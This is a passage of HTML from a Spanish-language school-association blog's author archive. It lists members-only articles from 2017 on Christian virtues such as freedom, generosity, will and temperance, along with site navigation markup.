	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/varios/">Varios</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/">Virtudes</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/">Sitios recomendados</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/antropologia/">Antropología</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/bioetica/">Bioética</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cine/">Cine</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/cultura-y-sociedad/">Cultura y sociedad</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion/">Educación</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/educacion-diferenciada/">Educación diferenciada</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/eutanasia/">Eutanasia</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/familia/">Familia</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/filosofia/">Filosofía</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/instituciones-amigas/">Instituciones amigas</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/recursos/">Recursos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/religion/">Religión</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://inspirandofamilias.apde.edu.gt/category/sitios-recomendados/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1333"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/">ACEPRENSA</a>
<ul class="sub-menu">
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1336"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2019/">2019</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2018/">2018</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://inspirandofamilias.apde.edu.gt/category/aceprensa/2017/">2017</a></li>
</ul>
</li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://inspirandofamilias.apde.edu.gt/beneficio-apde/">Beneficio Office 365</a></li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">

<div class="container">

	
	<div class="content-left-wrap col-md-9">

		
		<div id="primary" class="content-area">

			<main id="main" class="site-main">

			
				<header class="page-header">

					<h1 class="page-title">Autor: <span class="vcard">gmazariegos@apde.edu.gt</span></h1>
				</header><!-- .page-header -->

				
<article id="post-1021" class="post-1021 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-don-de-dios/" title="La libertad, don de Dios" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-don-de-dios/" rel="bookmark">La libertad, don de Dios</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/la-libertad-don-de-dios/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:31:32+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:27:55+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-don-de-dios/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1018" class="post-1018 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-humana-don-de-un-dios-que-es-padre-en-torno-a-una-homilia-del-beato-josemaria-escriva/" title="LA LIBERTAD HUMANA, DON DE UN DIOS QUE ES PADRE. EN TORNO A UNA HOMILÍA DEL BEATO JOSEMARÍA ESCRIVÁ" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-humana-don-de-un-dios-que-es-padre-en-torno-a-una-homilia-del-beato-josemaria-escriva/" rel="bookmark">LA LIBERTAD HUMANA, DON DE UN DIOS QUE ES PADRE. EN TORNO A UNA HOMILÍA DEL BEATO JOSEMARÍA ESCRIVÁ</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/la-libertad-humana-don-de-un-dios-que-es-padre-en-torno-a-una-homilia-del-beato-josemaria-escriva/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:30:06+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:27:25+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/la-libertad-humana-don-de-un-dios-que-es-padre-en-torno-a-una-homilia-del-beato-josemaria-escriva/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1015" class="post-1015 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/la-ausente-del-sigloxxi-la-voluntad/" title="La ausente del siglo XXI: La Voluntad" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/la-ausente-del-sigloxxi-la-voluntad/" rel="bookmark">La ausente del siglo XXI: La Voluntad</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/la-ausente-del-sigloxxi-la-voluntad/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:28:57+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:26:38+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/la-ausente-del-sigloxxi-la-voluntad/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1012" class="post-1012 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/juan-pablo-ii-y-el-guardia-suizo/" title="Juan Pablo II y el guardia suizo" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/juan-pablo-ii-y-el-guardia-suizo/" rel="bookmark">Juan Pablo II y el guardia suizo</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/juan-pablo-ii-y-el-guardia-suizo/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:27:32+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:26:14+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/juan-pablo-ii-y-el-guardia-suizo/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1009" class="post-1009 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/la-virtud-de-la-generosidad-segun-santo-tomas-de-aquino/" title="La virtud de la generosidad según Santo Tomás de Aquino" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/la-virtud-de-la-generosidad-segun-santo-tomas-de-aquino/" rel="bookmark">La virtud de la generosidad según Santo Tomás de Aquino</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/la-virtud-de-la-generosidad-segun-santo-tomas-de-aquino/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:25:49+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:25:56+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/la-virtud-de-la-generosidad-segun-santo-tomas-de-aquino/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1006" class="post-1006 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/la-relacion-de-la-generosidad-con-otras-virtudes/" title="La relación de la generosidad con otras virtudes" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/la-relacion-de-la-generosidad-con-otras-virtudes/" rel="bookmark">La relación de la generosidad con otras virtudes</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/la-relacion-de-la-generosidad-con-otras-virtudes/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:24:09+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:25:38+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/la-relacion-de-la-generosidad-con-otras-virtudes/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1003" class="post-1003 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/formar-la-voluntad/" title="Formar la Voluntad" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/formar-la-voluntad/" rel="bookmark">Formar la Voluntad</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/formar-la-voluntad/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:22:48+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:25:21+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/formar-la-voluntad/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-1000" class="post-1000 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/el-papa-explica-el-don-de-la-fortaleza/" title="El Papa explica el don de la fortaleza" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/el-papa-explica-el-don-de-la-fortaleza/" rel="bookmark">El Papa explica el don de la fortaleza</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/el-papa-explica-el-don-de-la-fortaleza/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:21:45+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:24:57+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/el-papa-explica-el-don-de-la-fortaleza/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-997" class="post-997 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/el-grito-de-dios/" title="El grito de Dios" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/el-grito-de-dios/" rel="bookmark">El grito de Dios</a></h1>

		
		<div class="entry-meta">

			<span class="posted-on">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/el-grito-de-dios/" rel="bookmark"><time class="entry-date published" datetime="2017-05-24T20:20:24+00:00">24/05/2017</time><time class="updated" datetime="2017-05-24T21:24:28+00:00">24/05/2017</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://inspirandofamilias.apde.edu.gt/author/gmazariegosapde-edu-gt/">gmazariegos@apde.edu.gt</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->

	<div class="entry-content"><div class="members-access-error">Disculpe, necesita una cuenta de Colegios APDE para ver este contenido.</div>

	<footer class="entry-footer">

		<span class="cat-links">Publicada en <a href="https://inspirandofamilias.apde.edu.gt/category/articulos/virtudes/" rel="category tag">Virtudes</a></span><span class="comments-link"><a href="https://inspirandofamilias.apde.edu.gt/el-grito-de-dios/#respond">Deja un comentario</a></span>
	</footer><!-- .entry-footer -->

	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->

</div><!-- .listpost-content-wrap -->

</article><!-- #post-## -->

<article id="post-994" class="post-994 post type-post status-publish format-quote has-post-thumbnail hentry category-virtudes post_format-post-format-quote" itemtype="http://schema.org/BlogPosting" itemtype="http://schema.org/BlogPosting">
	<div class="post-img-wrap"><a href="https://inspirandofamilias.apde.edu.gt/educar-en-templanza-y-sobriedad-2/" title="Educar en templanza y sobriedad (II)" ><img width="250" height="250" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png" class="attachment-zerif-post-thumbnail size-zerif-post-thumbnail wp-post-image" alt="" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-250x250.png 250w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-150x150.png 150w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-300x300.png 300w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document-174x174.png 174w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/ACP_PDF-2_file_document.png 512w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="listpost-content-wrap">
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://inspirandofamilias.apde.edu.gt/educar-en-templanza-y-sobriedad-2/" rel="bookmark">Educar en templanza y sobriedad (II)</a></h1>

		
